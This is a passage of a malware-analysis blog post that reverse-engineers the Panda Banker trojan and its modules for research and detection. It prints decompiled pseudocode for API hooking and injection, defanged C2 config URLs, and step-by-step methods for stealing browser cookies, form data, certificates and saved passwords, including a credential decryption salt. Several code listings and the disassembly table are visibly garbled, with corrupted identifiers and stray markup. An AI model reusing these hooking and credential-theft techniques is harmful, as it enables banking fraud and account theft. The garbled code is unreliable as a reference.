# **Let's Learn: Dissecting Panda Banker & Modules: Webinject, Grabber & Keylogger DLL Modules**

**vkremez.com**[/2018/08/lets-learn-dissecting-panda-banker.html](https://www.vkremez.com/2018/08/lets-learn-dissecting-panda-banker.html)

**Goal**: Reverse engineer the latest Panda Banker malware and detail the modules associated with the popular malware. The research aims to fill researcher gaps with the detailed information related to Panda modules and their detection.

Unknown Campaign -> [#GrandSoft](https://twitter.com/hashtag/GrandSoft?src=hash&ref_src=twsrc%5Etfw) Exploit Kit -> [#SmokeLoader](https://twitter.com/hashtag/SmokeLoader?src=hash&ref_src=twsrc%5Etfw) -> [#ZeusPanda](https://twitter.com/hashtag/ZeusPanda?src=hash&ref_src=twsrc%5Etfw)<https://t.co/YfAR2MmVfe> [pic.twitter.com/7yxtIGhBPg](https://t.co/7yxtIGhBPg) — nao sec (@nao sec) [August 16, 2018](https://twitter.com/nao_sec/status/1029919707724316672?ref_src=twsrc%5Etfw)

#### **Source**:

Panda Loader packed (MD5: [97820f5167ede76dc466efdd239a5ba4\)](https://www.virustotal.com/#/file/fa8bbb9b8e88138b8206eacfc90f6a728629e524a8e044655c8d9904631ba5c5/detection) Panda Core unpacked(MD5: [08124df7f51280af3c99360e0a80e9c8](https://www.virustotal.com/#/file/d0cea17f321c2a2d4c5c15f5d520dc53758371ae1b5a980842583f7f208ce9ec/detection)) Panda LibInject x86 (32-bit) DLL Module "libinject.dll" (MD5: [eb92c528455f5b14dd971e7126f6271f\)](https://www.virustotal.com/#/file/9474420366388f4aa04aefed4c20408ab7bd74f402e5ddb9718a6db20549ad30/detection) Panda Grabber x86 (32-bit) DLL Module "grabber.dll" (MD5: [b830680a74a9fb0e71a59df57ab36f3d\)](https://www.virustotal.com/#/file/7f85d26b4eb5f704544e2d1af97100f6e3a71b866d4ae2375cc3bbbac2a3f9c9/detection) Panda Keylogger x86 (32-bit) Module "keylogger32.dll" (MD5: [487e09c2da9e59fbc7f0690bf08a7a7e](https://www.virustotal.com/#/file/99d116c1e3defb75ebde30e5fcca9a78e16889cde3025823a106ed741fad711c/detection)) Panda Webinject x86 (32-bit) DLL Client (MD5: [c310165d1a438031d7781eb623f64872](https://www.virustotal.com/#/file/6a7ec42e06446d8133e4e6838042a38f6198b54b3664fe6bb4df25537493c2f8/detection)) **Outline**:

```
I. Background
II. Panda Webinject x86 (32-bit) DLL Client
III. Hooking Engine: "MinHook"-like Library
IV. Panda x86 (32-bit) "grabber.dll" Module
V. Panda x86 (32-bit) "keylogger32.dll" Module: RAWINPUT
VI. Yara Signature
A. Panda Grabber Module
B. Panda Keylogger Module
C. Panda Webinject Client
VII. Appendix
A. Dynamic Configuration
B. Panda Command-and-Control Server
C. Hooked APIs
```
#### **Analysis:**

#### **I. Background**

Panda Banker is an information-stealing malware that leverages various methods to steal data from compromised machines including webinjects to steal financial credentials and keylogger module for intecepting keys.

GDATA previously extensively covered the Panda Banker main functionality, including butnot not limited to its extensive anti-analysis [techniques.](https://cyberwtf.files.wordpress.com/2017/07/panda-whitepaper.pdf) I highly recommend reading this paper before learning more about Panda.

Panda is a known Zeus banker derivative and shares [significant code overlap](https://twitter.com/IntezerLabs/status/1006528375920431104) with the original leaked Zeus 2.0.8.9. By and large, Panda banker remains to be one of the most popular banking malware available on the crimeware scene that is available for sale for \$7,500 USD in its basic functionality.

Some of the advertised capabilities are as follows:

Formgrabber for Internet Explorer (IE), Chrome, and Firefox Grabber for screenshots, passwords, cookies, certifications,

credit cards POP3/FTP File Search SOCKS support Virtual Network Computing (VNC) Injects

Previously, I extensively covered its injection technique as part of the Panda banker [libinject.dll](https://www.vkremez.com/2018/01/lets-learn-dissect-panda-banking.html?q=Panda) leveraging "AcInitialize" and "AdInjectDll" export

functions. ZwWow64QueryInformationProcess64-ZwWow64ReadVirtualMemory64 are used for searching NTDLL in PEB, then for searching API addresses required for work of injecting DLL module (x32/x64) which is being located in AP "svchost" by using NtCreateSection-NtMapViewOfSection-NtUnmapViewOfSection ResumeThread-Sleep-SuspendThread are used for unmapping and injecting the payload into the main thread.

- **Acinitialize**: size t function type that initializes the structures necessary for the injection export function.
- **AdInjectDll**: DWORD function type that performs the process injection with the argument with the desired process ID (PID) as an argument of the DWRD type.

## **II. Panda Webinject x86 (32-bit) Client**

Panda banker stores both local and dynamic configuration in JavaScript format that used for command-and-control and subsequent communications. The local configuration is as follows of the exe type that is used in conjunction with the stored public key:

/////////////////////////////////////////////////// ///////////// Basic Panda URL config ////////////// /////////////////////////////////////////////////// "generated\_url":["47[.]com/rcfig.dat", "98[.]net/rcfig.dat","10[.]net/rcong.dat", "98[.]net/vgt.dat"]

The dynamic configuration is parsed for the following values:```
//////////////////////////////////////////////////////////////////////////
/////////////////////// Panda ParseDynamicConfig *shortened //////////////
//////////////////////////////////////////////////////////////////////////
void *__cdecl parse_dynamic_config(int a1)
{
  const char *grab_value;
  grad<sub>2</sub> = 0;
  switch ( a1 )
  {
    case 0:
      grab_value = "created";
      break;
    case 1:
      grab_value = "botnet";
      break;
    case 2:
      grab_value = "check_config";
      break;
    case 3:
      grab_value = "send_report";
      break;
    case 4:
      grab_value = "check_update";
      break;
    case 5:
      grab_value = "url_config";
      break;
    case 6:
      grab_value = "url_webinjects";
      break;
    case 7:
      grab_value = "url_update";
      break;
    case 8:
      grab_value = "url_plugin_vnc32";
      break;
    case 9:
      grab_value = "url_plugin_vnc64";
      break;
    case 10:
      grab_value = "url_plugin_vnc_backserver";
      break;
    case 11:
      grab_value = "url_plugin_grabber";
      break;
    case 12:
      grab_value = "url_plugin_backsocks";
      break;
    case 13:
      grab_value = "url_plugin_backsocks_backserver";
      break;
    case 14:
```Additionally, the bot checks machine software and runs various WMI queries to populate the data about the infected machine such as:

```
Select * from AntiVirusProduct
Select * from AntiSpywareProduct
Select * from FirewallProduct
```
The bot also generates information object about the infected machine. The elongated version is as follows:

```
//////////////////////////////////////////////////
///////////// Elongated Panda BotInfo ////////////
//////////////////////////////////////////////////
"BotInfo": {
"systime": UNIX,
"process": "svchost.exe",
"user": "MACHINE",
"id": "BOT",
"botnet": "2.6.9",
"version": "2.6.10",
"os": {
"version": INT,
"sp": INT,
"build": INT,
"bit": INT,
"server": INT,
"lang": INT,
"explorer": INT
"File":
"name": "webinjects.dat",
"antivirus": DWORD,
"antispyware": DWORD.
"firewall": DWORD,
}
```
Panda injects its main bot after the successful infection to hook various browser API, TranslateMessage, and GetClipboardData. The main injected contains 354 functions. The main injected bot INT-type function is as follows:```
//////////////////////////////////////////////////////////////////////////
///////////////////////// Panda MainInject Function //////////////////////
//////////////////////////////////////////////////////////////////////////
int Panda_main_inject()
{
 int result;
 HMODULE user32_1;
 HMODULE user32;
 result = Hook_Initialize();
 if ( !result )
 {
   Addend = 0;
   dword_1001047C = (int)sub_10006122;user32_1 = GetModuleHandleW(L"user32.dll");
    *(_DWORD *)TranslateMessage_0 = GetProcAddress(user32_1, "TranslateMessage");
    dword_10010488 = (int)sub_10006077;
    user32 = GetModuleHandleW(L"user32.dll");
    *(_DWORD *)GetClipboardData = GetProcAddress(user32, "GetClipboardData");
    hook_main_entrance((int)TranslateMessage_0, 2u);
   hook_ie();
   hook_firefox();
   hook_wsa_chrome_check_opera();
    result = EnableBook(0);}
 return result;
}
```
## **III. Hooking Engine: "MinHook"-like Library**

Panda Banker utilizes a "MinHook"-like hooking engine to hook various API of interest. MinHook is a known minimalistic x86/x64 API hooking library for Windows that is leveraged by various banking malware (most notoriously, [TinyNuke](https://github.com/rossja/TinyNuke) banker) to hook various browser API for information-stealing purposes.

For example, Panda uses this routine to enable hooks for Mozilla Firefox browser API calls PR\_Close, PR\_Read, PR\_Write, and PR\_Poll from nss3.dll.

The CreateHook function sequence -> "EnterSpinLock" (via InterlockedCompareExchange API call) -> checks if "IsExecutableAddress" (via VirtualQuery API call with Buffer.State and Buffer.Protect check for executable) -> "FindHookEntry" (DWORD entry) -> "AllocateBuffer" (via VirtualAlloc API call) -> "CreateTrampolineFunction" -> if not entry "AddHookEntry" -> "FreeBuffer" -> "LeaveSpinLock".

By and large, the Panda hooking engine works by replacing the prologue of the targeted API call with the unconditional JMP to the detour function.

Panda enables its hooks as as follows leveraging VirtualProtect with the usual pJmp- >opcode = 0xE9 (32-bit relative JMP).

The pseudo-coded C++ EnableHook function is as follows:```
//////////////////////////////////////////////////////////////////////////
///////////////////////// Panda EnableHook Function //////////////////////
//////////////////////////////////////////////////////////////////////////
signed int __fastcall Panda_EnableHook(int a1, int patch_above)
{
 hook_entry = patch_above;
 v3 = 1pMem + 44 * a1;
 patchSize = 5;
 v10 = patch_above;
 dwSize = 5;
 v5 = (*(.BYTE*) (v3 + 20) & 1) == 0;pPatchTarget = *(\text{WORD } **) \vee 3;v13 = *( WORD **)v3;
 if ( !v5 )
 {
   pPatchTarget = (\text{WORD *})((char *)pPatchTarget - 5);
   patchSize = 7;
   v13 = pPatchTarget;
   dWSize = 7;}
 if ( VirtualProtect(pPatchTarget, patchSize, 0x40u, &flOldProtect) )
  {
   if ( hook_entry )
    { // enable hook
      *(_BYTE *)pPatchTarget = 0xE9u; // jump relative opcode 0xe9
      *(_DWORD *)((char *)pPatchTarget + 1) = *(_DWORD *)(v3 + 4) -
(_DWORD)pPatchTarget - 5;
      if ( *( _BYTE * )(v3 + 0x14) & 1 )
        **(_WORD **)v3 = 0xF9EBu;}
    else if ( *( BYTE *)(v3 + 0x14) & 1 )
    {
      *(\text{DWORD *})pPatchTarget = *(\text{DWORD *})(\text{v3 + 0xC});v8 = (int)(pPatchTarget + 2);*(_WORD *)v8 = *(_WORD *)(v3 + 0x10);
      *(_BYTE *)(v8 + 2) = *(_BYTE *)(v3 + 0x12);
     pPatchTarget = v13;
    }
    else
    {
      *(_DWORD *)pPatchTarget = *(_DWORD *)(v3 + 12);
      *((_BYTE *)pPatchTarget + 4) = *(_BYTE *)(v3 + 16);
    }
   VirtualProtect(pPatchTarget, dwSize, flOldProtect, &flOldProtect);
   v9 = GetCurrentProcess();
   FlushInstructionCache(v9, pPatchTarget, dwSize);
    result = 0;
    *(_BYTE *)(v3 + 20) = 4 * (v10 & 1) | (*(_BYTE *)(v3 + 20) & 0xFD | 2 * (v10 &
1)) & 0xFB;
 }
 else
  {
   result = 10;}
``````
return result;
}
```
## **IV. Panda x86 (32-bit) "grabber.dll" Module**

Panda leverages and injects into svchost.exe the module called internally "grabber.dll." This module contains 336 functions.

| rdata:100103Fh               | : AddressOfNameOrdinals<br>dd rua word 10810440                                              |                      |
|------------------------------|----------------------------------------------------------------------------------------------|----------------------|
| .rdata:100103F8 :            |                                                                                              | 8-19-2018: Panda     |
|                              | .rdata:100103F8 : Export Address Table for grabber.dll                                       |                      |
| rdata:100103F8 ;             |                                                                                              | Banker "grabber.dll" |
| rdata:100103F8 off_100103F8. | dd rwa DeleteCache, rwa DeleteCookies, rua DeleteFlash                                       |                      |
| rdata:100103F8.              | : DATA XREF: .rdata:100103ECTo                                                               | Module               |
| rdata:100103F8.              | dd rva GrabCertificates, rva GrabCookies, rva GrabFlash                                      |                      |
| .rdata:100103F8              | dd rva GrabForms, rva GrabPasswords, rva GrabSoftList                                        |                      |
| rdata:1001041C ;             |                                                                                              |                      |
|                              | rdata:1001041C ; Export Names Table for grabber.dll.                                         |                      |
| .rdata:1001041C :            |                                                                                              |                      |
| rdata:1001041C off_1001041C. | dd rva aDeletecache, rva aDeletecookies, rva aDeleteflash                                    |                      |
| .rdata:1001041C              | : DATA XREF: .rdata:100103F0To                                                               |                      |
| .rdata:1001041C              | dd rva aGrabcertificat, rva aGrabcookies, rva aGrabflash ; "DeleteCache"                     |                      |
| rdata:1001841C               | dd rva aGrabforms, rva aGrabpasswords, rva aGrabsoftlist                                     |                      |
| .rdata:10010440 :            |                                                                                              |                      |
|                              | rdata:10010444 ; Export Ordinals Table for grabber.dll.                                      |                      |
| rdata:10010440.              |                                                                                              |                      |
| rdata:10018444 word_10018440 | dw 0, 1, 2, 3, 4, 5, 6, 7, 8; DATA XREF: .rdata:100103F4To                                   |                      |
| rdata:10010452 aGrabber dll. | db 'grabber.dll'.0 ; DATA XREF: .rdata:1001030CTo                                            |                      |
| rdata:10010458 aDeletecache  | db DeleteCache 0 : DATA XREF: .rdata:off 1001041CTo                                          |                      |
|                              | db 'DeleteCookies'.0 : DATA XREF: .rdata:off 1001041CTo<br>rdata:1001046A aDeletecookies.    |                      |
| rdata:10010478 aDeleteFlash  | db DeleteFlash 0<br>: DATA XREF: .rdata:off 1001041CTo                                       |                      |
|                              | rdata:10010484 aGrabcertificat db 'GrabCertificates'.0 : DATA XREF: .rdata:0ff 1001041CTo.   |                      |
| rdata:10010495 aGrabcookies. | db GrabCookies 0<br>: DATA XREF: .rdata:off 1001041CTo                                       |                      |
| rdata:100104A1 aGrabflash.   | : DATA XREF: .rdata:off 1001041CTo<br>db GrabFlash 0                                         |                      |
| rdata:100104AH aGrabforms    | GrabForms 0<br>; DATA XREF: .rdata:off 1001041CTo<br>db                                      |                      |
|                              | : DATA XREF: .rdata:off 1001041CTo<br>rdata:10010485 aGrabpasswords<br>GrabPasswords 0<br>db |                      |
| rdata:100104C3 aGrabsoftlist | db GrabSoftList 0<br>: DATA XREF: .rdata:off 1001041CTo                                      |                      |
|                              | ata:100104D0 ; Debug information (type 13)                                                   |                      |
|                              | : DATA XREF: .rdata:100103CATo<br>lata:100104D <b>0 unk 100104D0</b><br>db                   |                      |

The module designed to steal stored information from various software applications as as well as delete it as necessary in order to force the victim to enter it again to be stolen by the malware.

| Name                    | <b>Address</b> | <b>Ordinal</b> |
|-------------------------|----------------|----------------|
| DeleteCache             | 10003E10       | 1              |
| <b>DeleteCookies</b>    | 10003E4A       | $\mathcal{P}$  |
| DeleteFlash             | 10003E89       | 3              |
| <b>GrabCertificates</b> | 10004D7B       | 4              |
| <b>GrabCookies</b>      | 10004DDB       | 5              |
| GrabFlash               | 10005106       | 6              |
| GrabForms               | 10005139       | 7              |
| GrabPasswords           | 100053C9       | 8              |
| GrabSoftList            | 100054CD       | 9              |
| <b>DIIEntryPoint</b>    | 1000118A       | [main entry]   |

The brief outline of all the functions is as follows:

**A. "GrabSoftList"** function (ordinal 9) as temporarily stored "softlist.txt" The malware opens a registry key"HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" and enumerates keys "UninstallString" and "DisplayName" via RegEnumKeyExW API to obtain a list of installed software

**B. "GrabCertificates"** function (ordinal 4)

Panda opens the so-called "certificate store" to query for certificates via the following API calls:

- CertOpenSystemStoreW
- CertEnumCertificatesInStore
- PFXExportCertStoreEx(..., &pPFX, L"password", 0, 4)
- GetSystemTime
- CertCloseStore

The malware stores the cerificafres in the following format:

certs\\%s\\%s\_%02u\_%02u\_%04u.pfx (pPFX.pbData, pPFX.cbData)

**C. "GrabCookies"** function (ordinal 5) as temporarily stored cookies.txt

Panda grabs cookies from the following browser grab calls:

- InternetExplorerGetCookies (local search as "\*.txt" in APPDATA\Low)
- MicrosoftEdgeGetCookies (local search as Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe)
- FirefoxGetCookies (local search as Mozilla\Firefox for "cookies.sqlite")
- ChromeGetCookies (local search as Google\Chrome for "cookies")
- OperaGetCookies (local search as Opera Software for "cookies")

**D. "GrabForms"** function (ordinal 7) as temporarily "autoforms.txt"

The malware steals stored form data from browser application as follows:

- Internet Explorer -> registry "HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\IntelliForms\FormData"
- Google Chrome -> "Google\Chrome" for "web data"
- Mozilla Firefox -> "Mozilla\Firefox" for "formhistory.sqlite"
- Opera -> "Opera Software" for "web data"
- **E.** "**GrabFlash**" function (ordinal 6)

Panda grabs Flashplayer persistent cookie information in

"APPDATA Macromedia\Flash Player" for "\*.sol" and "flashplayer.cab."

**F. "GrabPasswords"** function (ordinal 8) as temporarily "passwords.txt"

The malware steals passwords from the following software:InternetExplorer Mozilla Firefox (registry parser method) Google Chrome (local file searcher) Opera (local file searcher) Microsoft Outlook (registry parser method) Windows LiveMail(registry parser method) Thunderbird (registry parser method) FireFTP (registry parser method) WinSCP (registry parser method) TotalCommander (registry and local parser method) FileZilla (registry parser method) CuteFTP (registry and local parser method)

For example, the malware steals Internet Explorer passwords via multiple methods:

- Grabs passwords via "HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\IntelliForms\Storage2" for stored autocomplete Internet Explorer credentials.
- Enumerates the credentials using the CredEnumerateW API while filtering with "Microsoft\_WinInet\_." The credentials are then decrypted using CryptUnprotectData in conjunction with the GUID "abe2869f-9b47-4cd9-a358-c22904dba7f7" as the decryption salt.
- Leverages Windows Vault API to enumerate and extract credentials stored by Microsoft Windows Vault.

The stolen information is stored as follows:

"Soft: %s\tType: %s\tHost : %S\tUser : %S\tPass : %S\r\n"

### **G. "DeleteFlash," "DeleteCookies,"** and **"DeleteCache"** functions (ordinal 3, 2, 1 respectively)

